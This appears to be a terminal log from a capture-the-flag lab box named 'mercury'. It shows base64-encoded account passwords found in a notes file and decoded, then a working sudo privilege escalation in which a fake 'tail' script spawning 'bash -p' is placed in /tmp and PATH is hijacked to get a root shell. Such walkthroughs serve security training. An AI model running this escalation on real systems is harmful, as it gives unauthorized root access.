 root@mercury: /home/linuxmaster
Session Actions Edit View Help
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]
webmaster@mercury:~$ cd mercury_proj/
webmaster@mercury:~/mercury_proj$ ls
db.sqlite3  manage.py  mercury_facts  mercury_index  mercury_proj  notes.txt
webmaster@mercury:~/mercury_proj$ cat notes.txt
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
webmaster@mercury:~/mercury_proj$ echo "bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK" | base64 -d
mercuryisthesizeof0.056Earths
webmaster@mercury:~/mercury_proj$ echo "bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==" | base64 -d
mercurymeandiameteris4880km
webmaster@mercury:~/mercury_proj$ sudo -l
[sudo] password for webmaster:
Sorry, user webmaster may not run sudo on mercury.
webmaster@mercury:~/mercury_proj$ su - linuxmaster
Password:
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ cat > /tmp/tail <<'EOF'
> /bin/bash -p
> EOF
linuxmaster@mercury:~$ chmod +x /tmp/tail
linuxmaster@mercury:~$ sudo PATH=/tmp:$PATH /usr/bin/check_syslog.sh
root@mercury:/home/linuxmaster#